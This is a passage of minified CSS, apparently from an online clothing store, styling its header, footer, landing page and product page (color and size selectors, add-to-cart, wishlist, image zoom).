.2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.875rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:70px;cursor:pointer;position:relative;top:-1px;color:#000;border:none}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#b8004a}header.banner .header-section .navbar-toggler:hover .text{color:#b8004a}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}.top-message{background:#e68540;color:#fff;text-align:center;height:auto;padding:10px 0}.top-message span{font-size:1rem}#covid-messaging{background-color:#f54f82;color:#222;padding:12px;font-weight:500;font-size:11px;margin:0;display:none}.home-row .home-row-1{margin-top:-6px}.count-item{display:block!important;position:absolute;background-color:#f3f4ef;color:#b8004a;font-weight:600!important;font-size:.6em!important;height:14px;width:14px;text-align:center;line-height:17px;border-radius:50%;bottom:20px;left:18px;margin:0!important}.count-item.hidden{display:none!important}@media screen and (max-width:1000px){.count-item{bottom:20px;left:18px}}footer.content-info{background-color:#333;color:#c4c4c4;margin-top:100px}footer.content-info h5{color:#f7f7f7}footer.content-info .socials{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-10px}footer.content-info .socials a{padding:10px}@media (max-width:767.98px){footer.content-info .socials{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}footer.content-info .footer-top{font-weight:400;border-top:1px solid #000;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .logo{display:block;margin-bottom:31px}footer.content-info .footer-top .logo img{max-width:110px}footer.content-info .footer-top .container-fluid,footer.content-info .footer-top .container-lg,footer.content-info .footer-top .container-md,footer.content-info .footer-top .container-sm,footer.content-info .footer-top .container-xl{max-width:1530px}footer.content-info .footer-top h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top h5{margin-bottom:30px}}footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){footer.content-info .footer-top h5.social-title{text-align:center}}footer.content-info .footer-top h6{font-size:.875rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:1rem;color:#c29721}footer.content-info .footer-top p{font-weight:400;margin-bottom:12px;font-size:.8125rem}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{font-weight:400;line-height:1.2;color:#c4c4c4;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-top:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-top:0}}footer.content-info .footer-top .col-newsletter h5{margin-bottom:0}footer.content-info .footer-top .col-newsletter>p{margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top .col-newsletter>p{margin-bottom:30px}}footer.content-info .footer-bottom{text-align:center;border-top:1px solid #c7c7c7;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid,footer.content-info .footer-bottom .container-lg,footer.content-info .footer-bottom .container-md,footer.content-info .footer-bottom .container-sm,footer.content-info .footer-bottom .container-xl{max-width:970px;opacity:.5}footer.content-info .footer-bottom a,footer.content-info .footer-bottom a:hover,footer.content-info .footer-bottom a:link,footer.content-info .footer-bottom a:visited{color:#fff}body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.75rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid,body.page.page-landing main.wrap .container-lg,body.page.page-landing main.wrap .container-md,body.page.page-landing main.wrap .container-sm,body.page.page-landing main.wrap .container-xl{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child,body.page.page-landing main.wrap section.header .container-lg:first-child,body.page.page-landing main.wrap section.header .container-md:first-child,body.page.page-landing main.wrap section.header .container-sm:first-child,body.page.page-landing main.wrap section.header .container-xl:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.875rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:transparent}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.75rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #c29721;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .banner.container-lg,#about .banner.container-md,#about .banner.container-sm,#about .banner.container-xl,#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row,#about .full-bg-row.container-lg,#about .full-bg-row.container-md,#about .full-bg-row.container-sm,#about .full-bg-row.container-xl{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}@media screen and (max-width:768px){#about .container-fluid.text-center .row,#about .text-center.container-lg .row,#about .text-center.container-md .row,#about .text-center.container-sm .row,#about .text-center.container-xl .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3,#about .text-center.container-lg .row .wrap1 h3,#about .text-center.container-md .row .wrap1 h3,#about .text-center.container-sm .row .wrap1 h3,#about .text-center.container-xl .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}}body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:10px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:20px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-weight:300;margin-bottom:0;color:#7e7e7e;letter-spacing:1.44px;font-size:1.25rem}body#product main.wrap .main-row aside h1{margin-top:0;text-transform:uppercase;font-weight:800;color:#b8004a;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:18px}@media (min-width:992px){body#product main.wrap .main-row aside h1{margin-bottom:34px}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .product-price .price{letter-spacing:1.44px;font-size:1.125rem}body#product main.wrap .main-row aside .lower-price{font-size:.8em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .color-label{line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .current-color{padding-left:5px;display:inline-block;text-transform:uppercase;line-height:1;font-weight:400;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:30px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:75px;height:115px;position:relative;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#b8004a}body#product main.wrap .main-row aside .color-selector .color-item.current:after{content:" ";position:absolute;top:110px;left:0;right:0;height:2px;background:#7e7e7e}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:10px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:transparent}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.75rem;padding-top:5px}body#product main.wrap .main-row aside .sizeTxt{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#product main.wrap .main-row aside .sizeTxt .size-guide,body#product main.wrap .main-row aside .sizeTxt .size-title{margin-bottom:12px;text-transform:uppercase;font-weight:700;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .sizeTxt .size-guide{color:#b8004a;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector{display:none!important;margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.875rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#c29721}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#c29721!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border:2px solid #b8004a;min-width:50px;height:45px;padding:0 5px;border-radius:5px;text-align:center;line-height:38px;font-weight:700;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#b8004a;letter-spacing:1.44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#b8004a;color:#fff;background-color:#b8004a}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #b8004a;color:#fff;background-color:#b8004a;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{padding-top:14px;padding-bottom:14px;width:100%;margin:15px auto;max-width:530px;border-color:#b8004a;font-weight:700;color:#b8004a;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #addToCart{font-size:1rem}}body#product main.wrap .main-row aside .actions #addToCart:hover{background-color:#b8004a;color:#fff}body#product main.wrap .main-row aside .actions #toggleWishlist{font-weight:700;color:#000;text-transform:uppercase;white-space:nowrap;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #toggleWishlist{font-size:1rem}}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none;color:#333}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active,body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{display:none;margin-bottom:10px;font-size:.75rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.75rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.875rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s ease,opacity .3s ease-out;-o-transition:width .2s ease,opacity .3s ease-out;transition:width .2s ease,opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#b8004a}body#product main.wrap section.details{background-color:transparent;padding-top:40px;padding-bottom:60px;border-top:1px solid #dedede}body#product main.wrap section.details .info{max-width:100%}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap 